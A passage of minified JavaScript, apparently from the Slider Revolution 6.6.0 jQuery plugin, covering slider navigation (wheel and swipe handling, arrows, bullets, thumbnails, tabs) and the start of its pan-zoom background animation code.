Date().getTime()})},l=function(e){(!0===t[e].navigation.mouseScrollNavigation||\"on\"===t[e].navigation.mouseScrollNavigation||\"carousel\"===t[e].navigation.mouseScrollNavigation)&&t[e].c[0].addEventListener(\"wheel\",i,{passive:!1});function i(i){var a=s(i),r=!1,o=0==t[e].pr_active_key||0==t[e].pr_processing_key,n=t[e].pr_active_key==t[e].slideamount-1||t[e].pr_processing_key==t[e].slideamount-1,l=void 0!==t[e].topc?t[e].topc[0].getBoundingClientRect():0===t[e].canv.height?t[e].cpar[0].getBoundingClientRect():t[e].c[0].getBoundingClientRect(),d=l.top>=0&&l.bottom<=t.winH?1:l.top>=0&&l.bottom>=t.winH?(t.winH-Math.round(l.top))/l.height:l.top<=0&&l.bottom<=t.winH?Math.round(l.bottom)/l.height:1,c=a<0?-1:1,$=t[e].navigation.wheelViewPort;if(d=Math.round(100*d)/100,\"reverse\"==t[e].navigation.mouseScrollReverse){var p=n;n=o,o=p}if(!($-d<=t[e].navigation.threshold/100)||d>=$||l.top>=0&&-1===c||l.top<=0&&1===c){if(d>=$)return\"carousel\"===t[e].sliderType&&!1===t[e].carousel.snap?t.swipeAnimate({id:e,to:t[e].carousel.slide_offset+5*a,direction:a<0?\"left\":\"right\",easing:\"power2.out\",phase:\"move\"}):(t[e].sc_indicator_dir=\"reverse\"===t[e].navigation.mouseScrollReverse&&c<0||\"reverse\"!==t[e].navigation.mouseScrollReverse&&c>0?\"reverse\"!==t[e].navigation.mouseScrollReverse?0:1:\"reverse\"!==t[e].navigation.mouseScrollReverse?1:0,\"carousel\"!=t[e].navigation.mouseScrollNavigation&&(0!==t[e].sc_indicator_dir||n)&&(1!==t[e].sc_indicator_dir||o)?!0!==t[e].justmouseScrolled&&(r=!0):void 0===t[e].pr_processing_key&&!0!==t[e].justmouseScrolled&&(t[e].sc_indicator=\"arrow\",\"carousel\"===t[e].sliderType&&(t[e].ctNavElement=!0),t.callingNewSlide(e,0===t[e].sc_indicator_dir?\"reverse\"===t[e].navigation.mouseScrollReverse?-1:1:\"reverse\"===t[e].navigation.mouseScrollReverse?1:-1,\"carousel\"===t[e].sliderType),t[e].justmouseScrolled=!0,setTimeout(function(){t[e].justmouseScrolled=!1},t[e].navigation.wheelCallDelay))),!!r||(i.preventDefault(i),!1)}else if(i.preventDefault(),!t[e].mScrollTween){var g=\"window\"!==t[e].navigation.target&&t[e].navigation.target?t[e].navigation.target:window;t[e].mScrollTween=tpGS.gsap.to(g,{duration:jQuery.fn.revolution.isWebkit()?.1:.7,scrollTo:{y:t[e].topc},ease:\"power2.out\",onComplete:function(){t[e].mScrollTween.kill(),delete t[e].mScrollTween}})}}},d=function(e,i){for(;e&&e!==document;e=e.parentNode)if(e.tagName===i)return e;return!1},c=function(e,i){var a=!1;for(var r in(void 0===i.path||t.ISM)&&(a=d(i.target,e)),i.path)i.path.hasOwnProperty(r)&&i.path[r].tagName===e&&(a=!0);return a},$=function(e){var i=t[e].carousel,a=t.is_android();jQuery(\".bullet, .bullets, .tp-bullets, .tparrows\").addClass(\"noSwipe\"),t[e].navigation.touch=void 0===t[e].navigation.touch?{}:t[e].navigation.touch,t[e].navigation.touch.swipe_direction=void 0===t[e].navigation.touch.swipe_direction?\"horizontal\":t[e].navigation.touch.swipe_direction,t[e].cpar.find(\".rs-nav-element\").rsswipe({allowPageScroll:\"vertical\",triggerOnTouchLeave:!0,treshold:t[e].navigation.touch.swipe_treshold,fingers:t[e].navigation.touch.swipe_min_touches>5?1:t[e].navigation.touch.swipe_min_touches,excludedElements:\"button, input, select, textarea, .noSwipe, .rs-waction\",tap:function(e,i){if(void 0!==i)var t=jQuery(i).closest(\"rs-thumb\");void 0!==t&&t.length>0?t.trigger(\"click\"):(t=jQuery(i).closest(\"rs-tab\")).length>0?t.trigger(\"click\"):(t=jQuery(i).closest(\"rs-bullet\")).length>0&&t.trigger(\"click\")},swipeStatus:function(r,o,s,n,l,d,$){if(\"start\"!==o&&\"move\"!==o&&\"end\"!==o&&\"cancel\"!=o)return!0;var p=c(\"RS-THUMB\",r),g=c(\"RS-TAB\",r);!1===p&&!1===g&&!0!=(p=\"RS-THUMBS-WRAP\"===r.target.tagName||\"RS-THUMBS\"===r.target.tagName||r.target.className.indexOf(\"tp-thumb-mask\")>=0)&&(g=\"RS-TABS-WRAP\"===r.target.tagName||\"RS-TABS\"===r.target.tagName||r.target.className.indexOf(\"tp-tab-mask\")>=0);var m=\"start\"===o?0:a?$[0].end.x-$[0].start.x:r.pageX-i.screenX,v=\"start\"===o?0:a?$[0].end.y-$[0].start.y:r.pageY-i.screenY,f=p?\".tp-thumbs\":\".tp-tabs\",b=p?\".tp-thumb-mask\":\".tp-tab-mask\",y=p?\".tp-thumbs-inner-wrapper\":\".tp-tabs-inner-wrapper\",w=p?\".tp-thumb\":\".tp-tab\",_=p?t[e].navigation.thumbnails:t[e].navigation.tabs,S=t[e].cpar.find(b),k=S.find(y),L=_.direction,O=\"vertical\"===L?k.height():k.width(),C=\"vertical\"===L?S.height():S.width(),A=\"vertical\"===L?S.find(w).first().outerHeight(!0)+parseFloat(_.space):S.find(w).first().outerWidth(!0)+parseFloat(_.space),T=void 0===k.data(\"offset\")?0:parseInt(k.data(\"offset\"),0),R=0;switch(o){case\"start\":\"vertical\"===L&&r.preventDefault(),i.screenX=a?$[0].end.x:r.pageX,i.screenY=a?$[0].end.y:r.pageY,t[e].cpar.find(f).addClass(\"dragged\"),T=\"vertical\"===L?k.position().top:k.position().left,k.data(\"offset\",T),k.data(\"tmmove\")&&k.data(\"tmmove\").pause(),t[e].someNavIsDragged=!0,u(e);break;case\"move\":if(O<=C)return!1;R=(R=T+(\"vertical\"===L?v:m))>0?\"horizontal\"===L?R-k.width()*(R/k.width()*R/k.width()):R-k.height()*(R/k.height()*R/k.height()):R;var I=\"vertical\"===L?0-(k.height()-S.height()):0-(k.width()-S.width());R=R<I?\"horizontal\"===L?R+k.width()*(R-I)/k.width()*(R-I)/k.width():R+k.height()*(R-I)/k.height()*(R-I)/k.height():R,\"vertical\"===L?tpGS.gsap.set(k,{top:R+\"px\"}):tpGS.gsap.set(k,{left:R+\"px\"}),h(t[e].hideAllNavElementTimer);break;case\"end\":case\"cancel\":return t[e].navigation.draggable&&t[e].navigation.draggable.enable&&t[e].navigation.draggable.enable(),i.draggable&&i.draggable.enable&&i.draggable.enable(),R=T+(\"vertical\"===L?v:m),R=(R=\"vertical\"===L?R<0-(k.height()-S.height())?0-(k.height()-S.height()):R:R<0-(k.width()-S.width())?0-(k.width()-S.width()):R)>0?0:R,R=Math.abs(n)>A/10?n<=0?Math.floor(R/A)*A:Math.ceil(R/A)*A:n<0?Math.ceil(R/A)*A:Math.floor(R/A)*A,R=(R=\"vertical\"===L?R<0-(k.height()-S.height())?0-(k.height()-S.height()):R:R<0-(k.width()-S.width())?0-(k.width()-S.width()):R)>0?0:R,\"vertical\"===L?tpGS.gsap.to(k,.5,{top:R+\"px\",ease:\"power3.out\"}):tpGS.gsap.to(k,.5,{left:R+\"px\",ease:\"power3.out\"}),R=R||(\"vertical\"===L?k.position().top:k.position().left),k.data(\"offset\",R),k.data(\"distance\",n),t[e].cpar.find(f).removeClass(\"dragged\"),t[e].someNavIsDragged=!1,!0}}}),\"carousel\"===t[e].sliderType&&t.setupCarousel(e),\"carousel\"!==t[e].sliderType&&(t.ISM&&t[e].navigation.touch.touchenabled||!0!==t.ISM&&t[e].navigation.touch.touchOnDesktop)&&(t[e].navigation.proxy=document.createElement(\"div\"),t[e].navigation.draggable=tpGS.draggable.create(t[e].navigation.proxy,{trigger:t[e].c[0],type:\"horizontal\"===t[e].navigation.touch.swipe_direction?\"x\":\"y\",cursor:\"pointer\",lockAxis:!0,allowContextMenu:!0,allowEventDefault:!0,onPress:function(i){t.closestClass(i.target,\"rs-nav-element\")&&(t[e].navigation.draggable.endDrag(),t[e].navigation.draggable.disable())},onDragStart:function(){var i=t[e].navigation,a=void 0!==t[e].pr_processing_key?t[e].pr_processing_key:void 0===t[e].pr_active_key?0:t[e].pr_active_key;\"up\"===this.getDirection()&&a==t[e].slideamount-1||\"down\"===this.getDirection()&&0===a?i.forceScroll=!0:i.forceScroll=!1},onDragEnd:function(){t[e].sc_indicator=\"arrow\";var i=this.getDirection();if(t[e].navigation.forceScroll){\"up\"===this.getDirection()?t.document.scrollTop(t[e].cpar.offset().top+t[e].module.height):t.document.scrollTop(t.document.scrollTop()-(window.innerHeight-t[e].cpar[0].getBoundingClientRect().top));return}return\"horizontal\"==t[e].navigation.touch.swipe_direction&&\"left\"==i||\"vertical\"==t[e].navigation.touch.swipe_direction&&\"up\"==i?(t[e].sc_indicator_dir=0,t.callingNewSlide(e,1),!1):\"horizontal\"==t[e].navigation.touch.swipe_direction&&\"right\"==i||\"vertical\"==t[e].navigation.touch.swipe_direction&&\"down\"==i?(t[e].sc_indicator_dir=1,t.callingNewSlide(e,-1),!1):void 0}})),\"carousel\"===t[e].sliderType&&(t.ISM&&!1==t[e].navigation.touch.mobileCarousel||!0!==t.ISM&&!1===t[e].navigation.touch.desktopCarousel)&&i.wrap.addClass(\"noswipe\"),t[e].navigation.touch.drag_block_vertical&&t[e].c.addClass(\"disableVerticalScroll\")},p=function(e){e.hide_delay=t.isNumeric(parseInt(e.hide_delay,0))?e.hide_delay:.2,e.hide_delay_mobile=t.isNumeric(parseInt(e.hide_delay_mobile,0))?e.hide_delay_mobile:.2},g=function(e){return e&&e.enable},h=function(e){clearTimeout(e)},m=function(e){var i=t[e].navigation.maintypes;for(var a in i)i.hasOwnProperty(a)&&g(t[e].navigation[i[a]])&&void 0!==t[e].navigation[i[a]].c&&(h(t[e].navigation[i[a]].showCall),t[e].navigation[i[a]].showCall=setTimeout(function(i){h(i.hideCall),i.hide_onleave&&!0!==t[e].tpMouseOver||(void 0===i.tween?i.tween=f(i):i.tween.play())},t[e].navigation[i[a]].hide_onleave&&!0!==t[e].tpMouseOver?0:parseInt(t[e].navigation[i[a]].animDelay),t[e].navigation[i[a]]))},u=function(e){var i=t[e].navigation.maintypes;for(var a in i)i.hasOwnProperty(a)&&void 0!==t[e].navigation[i[a]]&&t[e].navigation[i[a]].hide_onleave&&g(t[e].navigation[i[a]])&&h(t[e].navigation[i[a]].hideCall)},v=function(e,i){var a=t[e].navigation.maintypes;for(var r in a)a.hasOwnProperty(r)&&void 0!==t[e].navigation[a[r]]&&t[e].navigation[a[r]].hide_onleave&&g(t[e].navigation[a[r]])&&(h(t[e].navigation[a[r]].hideCall),t[e].navigation[a[r]].hideCall=setTimeout(function(e){h(e.showCall),e.tween&&e.tween.reverse()},t.ISM?parseInt(t[e].navigation[a[r]].hide_delay_mobile,0):parseInt(t[e].navigation[a[r]].hide_delay,0),t[e].navigation[a[r]]))},f=function(e){e.speed=void 0===e.animSpeed?.5:e.animSpeed,e.anims=[],void 0!==e.anim&&void 0===e.left&&e.anims.push(e.anim),void 0!==e.left&&e.anims.push(e.left.anim),void 0!==e.right&&e.anims.push(e.right.anim);var i=tpGS.gsap.timeline();for(var t in i.add(tpGS.gsap.to(e.c,e.speed,{delay:e.animDelay,opacity:1,ease:\"power3.inOut\"}),0),e.anims)if(e.anims.hasOwnProperty(t))switch(e.anims[t]){case\"left\":i.add(tpGS.gsap.fromTo(e.c[t],e.speed,{marginLeft:-50},{delay:e.animDelay,marginLeft:\"0px\",ease:\"power3.inOut\"}),0);break;case\"right\":i.add(tpGS.gsap.fromTo(e.c[t],e.speed,{marginLeft:50},{delay:e.animDelay,marginLeft:\"0px\",ease:\"power3.inOut\"}),0);break;case\"top\":i.add(tpGS.gsap.fromTo(e.c[t],e.speed,{marginTop:-50},{delay:e.animDelay,marginTop:\"0px\",ease:\"power3.inOut\"}),0);break;case\"bottom\":i.add(tpGS.gsap.fromTo(e.c[t],e.speed,{marginTop:50},{delay:e.animDelay,marginTop:\"0px\",ease:\"power3.inOut\"}),0);break;case\"zoomin\":i.add(tpGS.gsap.fromTo(e.c[t],e.speed,{scale:.5},{delay:e.animDelay,scale:1,ease:\"power3.inOut\"}),0);break;case\"zoomout\":i.add(tpGS.gsap.fromTo(e.c[t],e.speed,{scale:1.2},{delay:e.animDelay,scale:1,ease:\"power3.inOut\"}),0)}return i.play(),i},b=function(e,i){e.style=void 0===e.style?\"\":e.style,e.left.style=void 0===e.left.style?\"\":e.left.style,e.right.style=void 0===e.right.style?\"\":e.right.style,void 0===e.left.c&&(e.left.c=jQuery('<rs-arrow style=\"opacity:0\" class=\"tp-leftarrow tparrows '+e.style+\" \"+e.left.style+'\">'+e.tmp+\"</rs-arrow>\"),t[i].c.append(e.left.c)),void 0===e.right.c&&(e.right.c=jQuery('<rs-arrow style=\"opacity:0\"  class=\"tp-rightarrow tparrows '+e.style+\" \"+e.right.style+'\">'+e.tmp+\"</rs-arrow>\"),t[i].c.append(e.right.c)),e[e.rtl?\"left\":\"right\"].c.on(\"click\",function(){\"carousel\"===t[i].sliderType&&(t[i].ctNavElement=!0),t[i].sc_indicator=\"arrow\",t[i].sc_indicator_dir=0,t[i].c.revnext()}),e[e.rtl?\"right\":\"left\"].c.on(\"click\",function(){\"carousel\"===t[i].sliderType&&(t[i].ctNavElement=!0),t[i].sc_indicator=\"arrow\",t[i].sc_indicator_dir=1,t[i].c.revprev()}),e.padding_top=parseInt(t[i].carousel.padding_top||0,0),e.padding_bottom=parseInt(t[i].carousel.padding_bottom||0,0),_(e.left,i),_(e.right,i),(\"outer-left\"==e.position||\"outer-right\"==e.position)&&(t[i].outernav=!0)},y=function(e,i,a,r){var r=void 0===r?e.outerHeight(!0):r,o=void 0==t[a]?0:0==t[a].canv.height?t[a].module.height:t[a].canv.height,s=\"layergrid\"==i.container?\"fullscreen\"==t[a].sliderLayout?t[a].module.height/2-t[a].gridheight[t[a].level]*t[a].CM.h/2:t[a].autoHeight||void 0!=t[a].minHeight&&t[a].minHeight>0?o/2-t[a].gridheight[t[a].level]*t[a].CM.h/2:0:0,n=\"top\"===i.v_align?{top:\"0px\",y:Math.round(i.v_offset+s)+\"px\"}:\"center\"===i.v_align?{top:\"50%\",y:Math.round(0-r/2+i.v_offset)+\"px\"}:{top:\"100%\",y:Math.round(0-(r+i.v_offset+s))+\"px\"};e.hasClass(\"outer-bottom\")||tpGS.gsap.set(e,n)},w=function(e,i,a,r){var r=void 0===r?e.outerWidth():r,o=\"layergrid\"===i.container?t[a].module.width/2-t[a].gridwidth[t[a].level]*t[a].CM.w/2:0,s=\"left\"===i.h_align?{left:\"0px\",x:Math.round(i.h_offset+o)+\"px\"}:\"center\"===i.h_align?{left:\"50%\",x:Math.round(0-r/2+i.h_offset)+\"px\"}:{left:\"100%\",x:Math.round(0-(r+i.h_offset+o))+\"px\"};tpGS.gsap.set(e,s)},_=function(e,i){if(void 0!=e&&void 0!==e.c){var a,r=\"fullwidth\"==t[i].sliderLayout||\"fullscreen\"==t[i].sliderLayout?t[i].module.width:t[i].canv.width,o=e.c.outerWidth(),s=e.c.outerHeight();if(!(o<=0)&&!(s<=0)&&(y(e.c,e,i,s),w(e.c,e,i,o),\"outer-left\"===e.position?tpGS.gsap.set(e.c,{left:0-o+\"px\",x:e.h_offset+\"px\"}):\"outer-right\"===e.position&&tpGS.gsap.set(e.c,{right:0-o+\"px\",x:e.h_offset+\"px\"}),\"tp-thumb\"===e.type||\"tp-tab\"===e.type)){var n=parseInt(e.padding_top||0,0),l=parseInt(e.padding_bottom||0,0),d={},c={};e.maxw>r&&\"outer-left\"!==e.position&&\"outer-right\"!==e.position?(d.left=\"0px\",d.x=0,d.maxWidth=r-2*e.wpad+\"px\",c.maxWidth=r-2*e.wpad+\"px\"):(d.maxWidth=e.maxw,c.maxWidth=r+\"px\"),e.maxh+2*e.wpad>t[i].conh&&\"outer-bottom\"!==e.position&&\"outer-top\"!==e.position?(d.top=\"0px\",d.y=0,d.maxHeight=n+l+(t[i].conh-2*e.wpad)+\"px\",c.maxHeight=n+l+(t[i].conh-2*e.wpad)+\"px\"):(d.maxHeight=e.maxh+\"px\",c.maxHeight=e.maxh+\"px\"),e.mask=void 0===e.mask?e.c.find(\"rs-navmask\"):e.mask,(e.mhoff>0||e.mvoff>0)&&(c.padding=e.mvoff+\"px \"+e.mhoff+\"px\"),e.span?(\"layergrid\"==e.container&&\"outer-left\"!==e.position&&\"outer-right\"!==e.position&&(n=l=0),\"vertical\"===e.direction?(d.maxHeight=n+l+(t[i].conh-2*e.wpad)+\"px\",d.height=n+l+(t[i].conh-2*e.wpad)+\"px\",d.top=0,d.y=0,c.maxHeight=n+l+Math.min(e.maxh,t[i].conh-2*e.wpad)+\"px\",tpGS.gsap.set(e.c,d),tpGS.gsap.set(e.mask,c),y(e.mask,e,i)):\"horizontal\"===e.direction&&(d.maxWidth=\"100%\",d.width=r-2*e.wpad+\"px\",d.left=0,d.x=0,c.maxWidth=e.maxw>=r?\"100%\":Math.min(e.maxw,r)+\"px\",tpGS.gsap.set(e.c,d),tpGS.gsap.set(e.mask,c),w(e.mask,e,i))):(tpGS.gsap.set(e.c,d),tpGS.gsap.set(e.mask,c))}}},S=function(e,i,a,r){0===e.find(\".tp-bullets\").length&&(i.style=void 0===i.style?\"\":i.style,i.c=jQuery('<rs-bullets style=\"opacity:0\"  class=\"tp-bullets '+i.style+\" \"+i.direction+\" nav-pos-hor-\"+i.h_align+\" nav-pos-ver-\"+i.v_align+\" nav-dir-\"+i.direction+'\"></rs-bullets>'));var o=a.data(\"key\"),s=i.tmp;void 0!==t[r].thumbs[a.index()]&&jQuery.each(t[r].thumbs[a.index()].params,function(e,i){s=s.replace(i.from,i.to)});var n=jQuery('<rs-bullet data-key=\"'+o+'\" class=\"tp-bullet\">'+s+\"</rs-bullet>\");void 0!==t[r].thumbs[a.index()]&&n.find(\".tp-bullet-image\").css({backgroundImage:\"url(\"+t[r].thumbs[a.index()].src+\")\"}),i.c.append(n),e.append(i.c);var l=i.c.find(\".tp-bullet\").length,d=n.outerWidth(),c=n.outerHeight(),$=d+parseInt(void 0===i.space?0:i.space,0),p=c+parseInt(void 0===i.space?0:i.space,0);\"vertical\"===i.direction?(n.css({top:(l-1)*p+\"px\",left:\"0px\"}),i.c.css({height:(l-1)*p+c,width:d})):(n.css({left:(l-1)*$+\"px\",top:\"0px\"}),i.c.css({width:(l-1)*$+d,height:c})),n.on(\"click\",function(){\"carousel\"===t[r].sliderType&&(t[r].ctNavElement=!0),t[r].sc_indicator=\"bullet\",e.revcallslidewithid(o),e.find(\".tp-bullet\").removeClass(\"selected\"),jQuery(this).addClass(\"selected\")}),i.padding_top=parseInt(t[r].carousel.padding_top||0,0),i.padding_bottom=parseInt(t[r].carousel.padding_bottom||0,0),(\"outer-left\"==i.position||\"outer-right\"==i.position)&&(t[r].outernav=!0)},k=function(e,i,a,r,o){var s=\"tp-thumb\"===r?\".tp-thumbs\":\".tp-tabs\",n=\"tp-thumb\"===r?\".tp-thumb-mask\":\".tp-tab-mask\",l=\"tp-thumb\"===r?\".tp-thumbs-inner-wrapper\":\".tp-tabs-inner-wrapper\",d=\"tp-thumb\"===r?\".tp-thumb\":\".tp-tab\",c=\"tp-thumb\"===r?\".tp-thumb-image\":\".tp-tab-image\",$=\"tp-thumb\"===r?\"rs-thumb\":\"rs-tab\";i.type=r,i.visibleAmount=i.visibleAmount>t[o].slideamount?t[o].slideamount:i.visibleAmount,i.sliderLayout=t[o].sliderLayout,void 0===i.c&&(i.wpad=i.wrapper_padding,i.c=jQuery(\"<\"+$+'s style=\"opacity:0\" class=\"nav-dir-'+i.direction+\" nav-pos-ver-\"+i.v_align+\" nav-pos-hor-\"+i.h_align+\" rs-nav-element \"+r+\"s \"+(!0===i.span?\"tp-span-wrapper\":\"\")+\" \"+i.position+\" \"+(void 0===i.style?\"\":i.style)+'\"><rs-navmask class=\"'+r+'-mask\" style=\"overflow:hidden;position:relative\"><'+$+'s-wrap class=\"'+r+'s-inner-wrapper\" style=\"position:relative;\"></'+$+\"s-wrap></rs-navmask></\"+$+\"s>\"),i.c.css({overflow:\"visible\",position:\"outer-top\"===i.position||\"outer-bottom\"===i.position?\"relative\":\"absolute\",background:i.wrapper_color,padding:i.wpad+\"px\",boxSizing:\"contet-box\"}),\"outer-top\"===i.position?e.parent().prepend(i.c):\"outer-bottom\"===i.position?e.after(i.c):e.append(i.c),(\"outer-left\"===i.position||\"outer-right\"===i.position)&&tpGS.gsap.set(t[o].c,{overflow:\"visible\"}),i.padding_top=parseInt(t[o].carousel.padding_top||0,0),i.padding_bottom=parseInt(t[o].carousel.padding_bottom||0,0),(\"outer-left\"==i.position||\"outer-right\"==i.position)&&(t[o].outernav=!0));var p=a.data(\"key\"),g=i.c.find(n),h=g.find(l),m=i.tmp;i.space=parseFloat(i.space)||0,i.maxw=\"horizontal\"===i.direction?i.width*i.visibleAmount+i.space*(i.visibleAmount-1):i.width,i.maxh=\"horizontal\"===i.direction?i.height:i.height*i.visibleAmount+i.space*(i.visibleAmount-1),i.maxw+=2*i.mhoff,i.maxh+=2*i.mvoff,void 0!==t[o].thumbs[a.index()]&&jQuery.each(t[o].thumbs[a.index()].params,function(e,i){m=m.replace(i.from,i.to)});var u=jQuery(\"<\"+$+' data-liindex=\"'+a.index()+'\" data-key=\"'+p+'\" class=\"'+r+'\" style=\"width:'+i.width+\"px;height:\"+i.height+'px;\">'+m+\"<\"+$+\">\");void 0!==t[o].thumbs[a.index()]&&u.find(c).css({backgroundImage:\"url(\"+t[o].thumbs[a.index()].src+\")\"}),h.append(u);var v=i.c.find(d).length,f=u.outerWidth(),b=u.outerHeight(),y=f+parseInt(void 0===i.space?0:i.space,0),w=b+parseInt(void 0===i.space?0:i.space,0);\"vertical\"===i.direction?(u.css({top:(v-1)*w+\"px\",left:\"0px\"}),h.css({height:(v-1)*w+b,width:f})):(u.css({left:(v-1)*y+\"px\",top:\"0px\"}),h.css({width:(v-1)*y+f,height:b})),g.css({maxWidth:i.maxw+\"px\",maxHeight:i.maxh+\"px\"}),i.c.css({maxWidth:i.maxw+\"px\",maxHeight:i.maxh+\"px\"}),u.on(\"click\",function(){t[o].sc_indicator=\"bullet\",\"carousel\"===t[o].sliderType&&(t[o].ctNavElement=!0);var i=e.parent().find(l).data(\"distance\");10>Math.abs(i=void 0===i?0:i)&&(e.revcallslidewithid(p),e.parent().find(s).removeClass(\"selected\"),jQuery(this).addClass(\"selected\"))})},L=function(e,i,a){return void 0==e||void 0===e.c||(e.hide_under>t[i].canv.width||t[i].canv.width>e.hide_over?(!0!==e.tpForceNotVisible&&(e.c.addClass(\"tp-forcenotvisible\"),e.isVisible=!1,a=!0),e.tpForceNotVisible=!0):(!1!==e.tpForceNotVisible&&(e.c.removeClass(\"tp-forcenotvisible\"),e.isVisible=!0,a=!0),e.tpForceNotVisible=!1)),a};window.RS_MODULES=window.RS_MODULES||{},window.RS_MODULES.navigation={loaded:!0,version:i},window.RS_MODULES.checkMinimal&&window.RS_MODULES.checkMinimal()}(jQuery),$=jQuery,window._R_is_Editor?RVS._R=void 0===RVS._R?{}:RVS._R:window._R_is_Editor=!1,jQuery.fn.revolution=jQuery.fn.revolution||{},_R=_R_is_Editor?RVS._R:jQuery.fn.revolution,version=\"6.6.0\",jQuery.extend(!0,_R,{bgW:function(e,i){return _R_is_Editor?RVS.RMD.width:\"carousel\"===_R[e].sliderType?_R[e].justifyCarousel?_R[e].carousel.slide_widths[void 0!==i?i:_R[e].carousel.focused]:_R[e].carousel.slide_width:_R[e].module.width},bgH:function(e,i){return _R_is_Editor?RVS.RMD.height:\"carousel\"===_R[e].sliderType?_R[e].carousel.slide_height:_R[e].module.height},getPZSides:function(e,i,t,a,r,o,s){var n=e*t,l=i*t,d=Math.abs(a-n),c=Math.abs(r-l),$={};return $.l=(0-o)*d,$.r=$.l+n,$.t=(0-s)*c,$.b=$.t+l,$.h=o,$.v=s,$},getPZCorners:function(e,i,t,a){var r=e.bgposition.split(\" \")||\"center center\",o=\"center\"==r[0]?\"50%\":\"left\"==r[0]||\"left\"==r[1]?\"0%\":\"right\"==r[0]||\"right\"==r[1]?\"100%\":r[0],s=\"center\"==r[1]?\"50%\":\"top\"==r[0]||\"top\"==r[1]?\"0%\":\"bottom\"==r[0]||\"bottom\"==r[1]?\"100%\":r[1];o=parseInt(o,0)/100||0,s=parseInt(s,0)/100||0;var n={};return n.start=_R.getPZSides(a.start.width,a.start.height,a.start.scale,i,t,o,s),n.end=_R.getPZSides(a.start.width,a.start.height,a.end.scale,i,t,o,s),n},getPZValues:function(e){var i=e.panzoom.split(\";\"),t={duration:10,ease:\"none\",scalestart:1,scaleend:1,rotatestart:.01,rotateend:0,blurstart:0,blurend:0,offsetstart:\"0/0\",offsetend:\"0/0\"};for(var a in i)if(i.hasOwnProperty(a)){var r=i[a].split(\":\"),o=r[0],s=r[1];switch(o){case\"d\":t.duration=parseInt(s,0)/1e3;break;case\"e\":t.ease=s;break;case\"ss\":t.scalestart=parseInt(s,0)/100;break;case\"se\":t.scaleend=parseInt(s,0)/100;break;case\"rs\":t.rotatestart=parseInt(s,0);break;case\"re\":t.rotateend=parseInt(s,0);break;case\"bs\":t.blurstart=parseInt(s,0);break;case\"be\":t.blurend=parseInt(s,0);break;case\"os\":t.offsetstart=s;break;case\"oe\":t.offsetend=s}}return t.offsetstart=t.offsetstart.split(\"/\")||[0,0],t.offsetend=t.offsetend.split(\"/\")||[0,0],t.rotatestart=0===t.rotatestart?.01:t.rotatestart,e.panvalues=t,e.bgposition=\"center center\"==e.bgposition?\"50% 50%\":e.bgposition,t},pzCalcL:function(e,i,t){var a,r,o,s,n,l,d=void 0===t.panvalues?jQuery.extend(!0,{},_R.getPZValues(t)):jQuery.extend(!0,{},t.panvalues),c=d.offsetstart,$=d.offsetend,p={start:{width:e,height:_R_is_Editor?e/t.loadobj.width*t.loadobj.height:e/t.owidth*t.oheight,rotation:Math.PI/180*d.rotatestart,rotationV:d.rotatestart,scale:d.scalestart,transformOrigin:\"0% 0%\"},end:{rotation:Math.PI/180*d.rotateend,rotationV:d.rotateend,scale:d.scaleend}};return d.scalestart,t.owidth,t.oheight,d.scaleend,t.owidth,t.oheight,p.start.height<i&&(l=i/p.start.height,p.start.height=i,p.start.width=p.start.width*l),.01===d.rotatestart&&0===d.rotateend&&(delete p.start.rotation,delete p.end.rotation),a=_R.getPZCorners(t,e,i,p),c[0]=parseFloat(c[0])+a.start.l,$[0]=parseFloat($[0])+a.end.l,c[1]=parseFloat(c[1])+a.start.t,$[1]=parseFloat($[1])+a.end.t,r=a.start.r-a.start.l,o=a.start.b-a.start.t,s=a.end.r-a.end.l,n=a.end.b-a.end.t,c[0]=c[0]>0?0:r+c[0]<e?e-r:c[0],$[0]=$[0]>0?0:s+$[0]<e?e-s:$[0],c[1]=c[1]>0?0:o+c[1]<i?i-o:c[1],$[1]=$[1]>0?0:n+$[1]<i?i-n:$[1],p.start.x=c[0],p.start.y=c[1],p.end.x=$[0],p.end.y=$[1],p.end.ease=d.ease,p},pzDrawShadow:function(e,i,t){(\"animating\"===i.currentState||void 0==i.panFake||i.pzLastFrame)&&(i.pzLastFrame=!1,i.shadowCTX.clearRect(0,0,i.shadowCanvas.width,i.shadowCanvas.height),i.shadowCTX.save(),void 0!==t.rotation?i.shadowCTX.transform(Math.cos(t.rotation)*t.scale,Math.sin(t.rotation)*t.scale,-(Math.sin(t.rotation)*t.scale),Math.cos(t.rotation)*t.scale,t.x,t.y):i.shadowCTX.transform(t.scale,0,0,t.scale,t.x,t.y),i.shadowCTX.drawImage(i.loadobj.img,0,0,t.width,t.height),i.shadowCTX.restore()),\"animating\"!==i.currentState?void 0!=i.panFake?(i.panFake.visible||(i.panFake.visible=!0,i.panFake.img.style.opacity=1,i.canvas.style.opacity=0),tpGS.gsap.set(i.panFake.img,{width:t.width,height:t.height,force3D:!0,x:t.x,y:t.y,transformOrigin:\"0% 0%\",rotationZ:t.rotationV+\"deg\",scale:t.scale}),void 0!==t.blur&&(i.panFake.img.style.filter=0===t.blur?\"none\":\"blur(\"+t.blur+\"px)\")):(_R.updateSlideBGs(e,t.slidekey,i,!0),void 0!==t.blur&&(i.canvas.style.filter=0===t.blur?\"none\":\"blur(\"+t.blur+\"px)\")):(void 0!==i.panFake&&!1!==i.panFake.visible&&(i.panFake.visible=!1,i.panFake.img.style.opacity=0,i.canvas.style.opacity=1,i.panFake.img.style.filter=\"none\"),void 0!==t.blur&&i.canvasFilter?i.canvasFilterBlur=t.blur:i.canvas.style.filter=0===t.blur?\"none\":\"blur(\"+t.blur+\"px)\")},startPanZoom:function(e,i,t,a,r,o){var s=_R_is_Editor?e:e.data();if(void 0!==s.panzoom&&null!==s.panzoom){var n=_R_is_Editor?s:_R[i].sbgs[o];_R_is_Editor||\"carousel\"!==_R[i].sliderType||(_R[i].carousel.justify&&void 0===_R[i].carousel.slide_widths&&_R.setCarouselDefaults(i,!0),_R[i].carousel.justify||(void 0===_R[i].carousel.slide_width&&(_R[i].carousel.slide_width=!0!==_R[i].carousel.stretch?_R[i].gridwidth[_R[i].level]*(0===_R[i].CM.w?1:_R[i].CM.w):_R[i].canv.width),void 0!==_R[i].carousel.slide_height||(_R[i].carousel.slide_height=!0!==_R[i].carousel.stretch?_R[i].gridheight[_R[i].level]*(0===_R[i].CM.w?1:_R[i].CM.w):_R[i].canv.height)));var l,d=_R.getmDim(i,a,n),c=_R.pzCalcL(d.width,d.height,s);n.pzAnim=c,_R_is_Editor||(_R[i].panzoomTLs=void 0===_R[i].panzoomTLs?{}:_R[i].panzoomTLs,_R[i].panzoomBGs=void 0===_R[i].panzoomBGs?{}:_R[i].panzoomBGs,void 